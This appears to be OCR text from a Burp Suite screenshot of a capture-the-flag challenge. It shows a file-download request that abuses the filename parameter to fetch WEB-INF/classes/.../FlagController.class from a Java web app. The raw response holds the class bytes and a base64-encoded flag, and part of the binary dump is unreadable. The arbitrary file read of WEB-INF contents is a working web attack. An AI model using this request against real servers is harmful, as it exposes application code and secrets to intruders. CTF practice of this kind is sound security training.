 Request
Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 843e98ac-9e92-4865-a4e2-1563ac11bfc9.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://843e98ac-9e92-4865-a4e2-1563ac11bfc9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=591877DE2B70FB249737A26E4AF64123
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 09:48:48 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
����4+
! " flag Ljava/lang/String; <init> ()V Code LineNumberTable doGetR(Ljavax/servl
et/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
Exceptions # $
SourceFile FlagController.java RuntimeVisibleAnnotations%Ljavax/servlet/annot
ation/WebServlet; name FlagController <ZmxhZ3tiYzdiZjE2Yy1lMzIzLTRkYjctOGM3M
C1mYmFiYjg3YmI1ODJ9Cg==
% &'&<h1>Flag is nearby ~ Come on! !
!</h1> ( )* javax/servlet/http/HttpServlet javax/servlet/ServletException java
/io/IOException&javax/servlet/http/HttpServletResponse
getWriter ()Ljava/io/PrintWriter; java/io/PrintWriter print (Ljava/lang/String
;)V!
' *�* � �
. ,� N- � � s